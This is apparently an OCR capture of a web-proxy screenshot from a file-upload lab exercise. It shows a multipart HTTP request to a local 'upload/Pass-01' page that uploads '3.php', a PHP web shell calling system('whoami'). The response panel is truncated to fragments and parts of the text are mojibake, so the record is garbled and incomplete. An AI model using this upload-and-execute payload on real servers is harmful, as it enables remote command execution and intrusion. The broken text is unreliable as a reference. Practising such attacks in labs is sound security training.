 请求
Pretty 原始 \n Actions
http://127.0.0.1/upload/Pass-01/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryy5HImBka2lfgCLYI
22 Content-Disposition: form-data; name="filename"
; filename="3.php"
23 Content-Type: application/x-www-form-urlencoded
24
25 <?php
26 system("whoami");
27 ?>
28 ------WebKitFormBoundaryy5HImBka2lfgCLYI
29 Content-Disposition: form-data; name="submit"
30
31 ä¸□ä¼
32 ------WebKitFormBoundaryy5HImBka2lfgCLYI--
33
响应
... 原始 Rer \n A
1 HTTP/1
2 Date:
3 Server
4 X-Powe
5 Conten
6 Connec
7 Conten
8
9
IN